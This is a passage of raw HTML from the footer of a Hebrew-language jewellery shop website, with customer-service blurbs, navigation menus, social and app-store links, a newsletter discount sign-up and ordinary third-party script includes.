				</div>
				<div class="elementor-element elementor-element-c785002 elementor-widget elementor-widget-text-editor" data-id="c785002" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שירות לקוחות אישי בוואטסאפ בכל שלב, רכישה, מעקב משלוח, החלפות/ החזרות ועוד. אל תחששו לשלוח הודעה</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-649d886" data-id="649d886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2683a0 elementor-view-default elementor-widget elementor-widget-icon" data-id="a2683a0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><g><path d="m426.26 380.616c-21.128 0-38.317-17.177-38.317-38.289s17.189-38.289 38.317-38.289c21.112 0 38.289 17.177 38.289 38.289s-17.177 38.289-38.289 38.289zm0-56.578c-10.101 0-18.317 8.204-18.317 18.289s8.217 18.289 18.317 18.289c10.085 0 18.289-8.204 18.289-18.289s-8.204-18.289-18.289-18.289z"></path></g><g><path d="m181.09 171.09v-70.531h167.672c31.436 0 57.01 25.562 57.01 56.981 0 31.436-25.574 57.01-57.01 57.01h-68.908c-5.522 0-10 4.478-10 10s4.478 10 10 10h68.908c42.463 0 77.01-34.547 77.01-77.01 0-42.447-34.547-76.981-77.01-76.981h-167.672v-70.559c0-5.522-4.478-10-10-10h-161.09c-5.522 0-10 4.478-10 10v161.09c0 5.522 4.478 10 10 10h161.09c5.522 0 10-4.478 10-10zm-109.302-151.09h37.514v37.88l-13.496-8.318c-3.215-1.981-7.273-1.983-10.49-.002l-13.527 8.329v-37.889zm89.302 141.09h-141.09v-141.09h31.788v55.791c0 3.623 1.96 6.963 5.123 8.73 3.164 1.767 7.037 1.686 10.12-.216l23.524-14.486 23.499 14.484c1.606.99 3.426 1.487 5.247 1.487 1.678 0 3.358-.422 4.875-1.269 3.164-1.767 5.125-5.107 5.125-8.731v-55.79h31.788v141.09z"></path><path d="m470.723 433.726c20.46-26.884 39.375-52.656 38.981-91.453-.027-46.004-37.45-83.418-83.444-83.418-46.01 0-83.445 37.419-83.473 83.423-.391 38.793 18.525 64.571 39 91.448-20.173 5.638-34.016 14.96-39.118 26.301h-249.332c-17.056 0-30.932-13.862-30.932-30.902 0-17.056 13.876-30.932 30.932-30.932h135.635c28.084 0 50.932-22.835 50.932-50.903 0-28.084-22.848-50.932-50.932-50.932h-126.763c-17.04 0-30.903-13.863-30.903-30.903s13.863-30.903 30.903-30.903h87.845c5.522 0 10-4.478 10-10s-4.478-10-10-10h-87.845c-28.068 0-50.903 22.835-50.903 50.903s22.835 50.903 50.903 50.903h126.763c17.056 0 30.932 13.876 30.932 30.932 0 17.04-13.876 30.903-30.932 30.903h-135.635c-28.084 0-50.932 22.848-50.932 50.932 0 28.067 22.848 50.902 50.932 50.902h249.319c3.862 8.653 12.812 16.199 26.142 21.823 15.514 6.545 35.921 10.15 57.462 10.15 21.529 0 41.928-3.605 57.438-10.151 18.25-7.704 28.302-19.005 28.302-31.824 0-15.81-15.447-29.077-41.277-36.299zm-107.937-91.293c.001-.035.001-.07.001-.105 0-34.999 28.474-63.473 63.473-63.473 34.983 0 63.444 28.474 63.444 63.473 0 .035 0 .07.001.105.348 32.909-16.681 55.266-36.397 81.151-2.057 2.7-22.108 26.604-22.108 26.604-1.729 1.997-3.525 3.161-4.941 3.204-1.954-.057-3.946-2.026-4.953-3.188 0 0-20.015-23.884-22.061-26.566-19.751-25.904-36.807-48.273-36.459-81.205zm63.474 149.567c-42.555 0-65.769-14.517-65.769-21.975 0-5.084 11.189-14.234 35.079-19.047l10.598 12.297c7.185 8.301 14.855 10.083 20.026 10.117h.064s.044 0 .065 0c5.157-.034 12.812-1.816 20.005-10.126l10.61-12.289c23.877 4.814 35.06 13.965 35.06 19.048.002 7.458-23.202 21.975-65.738 21.975z"></path><path d="m224.953 224.55c0 5.522 4.478 10 10 10h.028c5.522 0 9.986-4.478 9.986-10s-4.492-10-10.015-10-9.999 4.477-9.999 10z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-91e122a elementor-widget elementor-widget-heading" data-id="91e122a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">החלפות &amp; החזרות ומעקב משלוח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-19b7e65 elementor-widget elementor-widget-text-editor" data-id="19b7e65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>מעקב משלוח פשוט וקל, ניתן גם לעקוב אחרי המשלוח בשירות הלקוחות שלנו ב-WhatsApp</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-187487a e-flex e-con-boxed e-con e-parent" data-id="187487a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0da2884 e-con-full e-flex e-con e-parent" data-id="0da2884" data-element_type="container">
				<div class="elementor-element elementor-element-ddb8eda elementor-widget elementor-widget-heading" data-id="ddb8eda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a3c6d5 elementor-widget elementor-widget-button" data-id="8a3c6d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/message/C7WZDIVSHI42B1">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">צ׳אט שירות לקוחות בוואטסאפ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-627e95a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="627e95a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d3e383d3d223f390d3b242c2e2e24632e22632421">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cbfbc8 e-grid-align-right elementor-widget__width-inherit elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cbfbc8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3585c65" href="https://www.facebook.com/viaccii" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b210ead" href="https://www.instagram.com/viacci_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-467f9ba" href="https://www.tiktok.com/@viacci_" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b14ca4 elementor-widget elementor-widget-heading" data-id="5b14ca4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להורדת האפליקציה שלנו</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-61d3068 e-con-full e-flex e-con e-parent" data-id="61d3068" data-element_type="container">
		<div class="elementor-element elementor-element-cf5a69e e-con-full e-flex e-con e-parent" data-id="cf5a69e" data-element_type="container">
				<div class="elementor-element elementor-element-c52cead elementor-widget elementor-widget-image" data-id="c52cead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/il/app/viacci-%D7%95%D7%95%D7%99%D7%90%D7%A6%D7%99/id6451048459?l=he">
							<picture loading="lazy" class="attachment-large size-large wp-image-3349" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px" data-xooWscFly="fly"/>
</picture>
								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f283c6 e-con-full e-flex e-con e-parent" data-id="3f283c6" data-element_type="container">
				<div class="elementor-element elementor-element-a43ca8b elementor-widget elementor-widget-image" data-id="a43ca8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=il.co.viacci.store">
							<picture loading="lazy" class="attachment-large size-large wp-image-3350" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px" data-xooWscFly="fly"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fffa3dd elementor-widget elementor-widget-image" data-id="fffa3dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-ver.svg" title="viacci-logo-black-ver" alt="viacci-logo-black-ver" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d16d6fe elementor-widget elementor-widget-heading" data-id="d16d6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Set the trends. </h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e3e824 elementor-widget__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="6e3e824" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e3e824" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item" tabindex="-1">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item" tabindex="-1">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item" tabindex="-1">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item" tabindex="-1">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item" tabindex="-1">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item" tabindex="-1">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item" tabindex="-1">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-b7b6a85 e-con-full e-flex e-con e-parent" data-id="b7b6a85" data-element_type="container">
				<div class="elementor-element elementor-element-bb302d5 elementor-widget elementor-widget-heading" data-id="bb302d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ניווט באתר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64cccad elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="64cccad" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-64cccad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7945"><a href="https://viacci.co.il/materials/" class="elementor-item">החומרים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://viacci.co.il/about/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://viacci.co.il/reviews/" class="elementor-item">ביקורות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://viacci.co.il/terms-of-service/" class="elementor-item">תנאי שימוש באתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-382"><a rel="privacy-policy" href="https://viacci.co.il/privacy-policy/" class="elementor-item">מדיניות פרטיות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64cccad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7945"><a href="https://viacci.co.il/materials/" class="elementor-item" tabindex="-1">החומרים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://viacci.co.il/about/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://viacci.co.il/reviews/" class="elementor-item" tabindex="-1">ביקורות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://viacci.co.il/terms-of-service/" class="elementor-item" tabindex="-1">תנאי שימוש באתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-382"><a rel="privacy-policy" href="https://viacci.co.il/privacy-policy/" class="elementor-item" tabindex="-1">מדיניות פרטיות</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ad2a3b e-con-full e-flex e-con e-parent" data-id="6ad2a3b" data-element_type="container">
				<div class="elementor-element elementor-element-b859c61 elementor-widget elementor-widget-heading" data-id="b859c61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">תמיכה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ff7468 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3ff7468" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3ff7468" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://viacci.co.il/contact/" class="elementor-item">צרו קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://viacci.co.il/faqs/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://viacci.co.il/%d7%94%d7%97%d7%9c%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa/" class="elementor-item">החלפות &#038; החזרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-item">משלוחים &#038; מסירה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ff7468" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://viacci.co.il/faqs/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://viacci.co.il/%d7%94%d7%97%d7%9c%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">החלפות &#038; החזרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">משלוחים &#038; מסירה</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1187311 e-con-full e-flex e-con e-parent" data-id="1187311" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5a18883 elementor-widget elementor-widget-button" data-id="5a18883" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קבלו אקסטרה 10% הנחה </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4372c22 elementor-widget elementor-widget-text-editor" data-id="4372c22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אתם תקבלו עדכונים ראשונים לפני כולם על תכשיטים חדשים, מבצעים והודעות מיוחדות לחברי מועדון בלבד.<br /><br /><strong>תרשמו לנו לאן לשלוח לכם את ההנחה </strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0b391c4 elementor-widget elementor-widget-html" data-id="0b391c4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-SfUbif"></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-64b22f2 e-flex e-con-boxed e-con e-parent" data-id="64b22f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d9e64a e-con-full e-flex e-con e-parent" data-id="0d9e64a" data-element_type="container">
				<div class="elementor-element elementor-element-1f1cbee elementor-widget elementor-widget-heading" data-id="1f1cbee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות ל 2026 VIACCI ©  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e94a14 elementor-widget elementor-widget-html" data-id="3e94a14" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="//www.dmca.com/Protection/Status.aspx?ID=ccdddb56-338b-418a-a068-2dafb2759f2b" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=ccdddb56-338b-418a-a068-2dafb2759f2b"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://cdn.enable.co.il/licenses/enable-L123800pyailq1kr-0822-30450/init.js"></script>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d9a3e6 e-con-full e-flex e-con e-parent" data-id="8d9a3e6" data-element_type="container">
				<div class="elementor-element elementor-element-001d316 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="001d316" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-6456" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png.webp 843w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-64x3.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-600x27.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-300x14.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-768x35.png.webp 768w" sizes="(max-width: 843px) 100vw, 843px"/>
<img loading="lazy" width="843" height="38" src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png 843w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-64x3.png 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-600x27.png 600w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-300x14.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-768x35.png 768w" sizes="(max-width: 843px) 100vw, 843px" data-xooWscFly="fly"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-a3bcc30 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="a3bcc30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-6457" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png.webp 543w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-64x11.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-300x52.png.webp 300w" sizes="(max-width: 543px) 100vw, 543px"/>
<img loading="lazy" width="543" height="94" src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png 543w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-64x11.png 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-300x52.png 300w" sizes="(max-width: 543px) 100vw, 543px" data-xooWscFly="fly"/>
</picture>
															</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
